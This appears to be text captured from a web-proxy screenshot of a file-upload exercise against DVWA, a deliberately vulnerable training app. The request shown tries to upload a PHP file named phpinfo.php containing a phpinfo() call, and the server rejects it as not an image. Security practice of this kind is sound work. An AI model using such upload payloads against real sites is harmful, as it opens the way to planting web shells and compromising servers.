 Request
Raw Params Headers Hex
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.116.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1244619342993008394560061452
8 Content-Length: 498
9 Origin: http://192.168.116.131
10 Connection: close
11 Referer: http://192.168.116.131/DVWA/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=9oo36liroqn9gp9gb2986ffr27
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------1244619342993008394560061452
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------1244619342993008394560061452
20 Content-Disposition: form-data; name="uploaded"; filename="phpinfo.php"
21 Content-Type: application/octet-stream
22
23 <?php
24 phpinfo();
25 ?>
26 -----------------------------1244619342993008394560061452
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 -----------------------------1244619342993008394560061452--
31
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
选择文件 未选择任何文件
Upload
Your image was not uploaded. We can only accept JPEG or PNG images.
More Information
https://www.owasp.org/index.php/Unrestricted_File_Upload
https://blogs.securiteam.com/index.php/archives/1268
https://www.acunetix.com/websitesecurity/upload-forms-threat/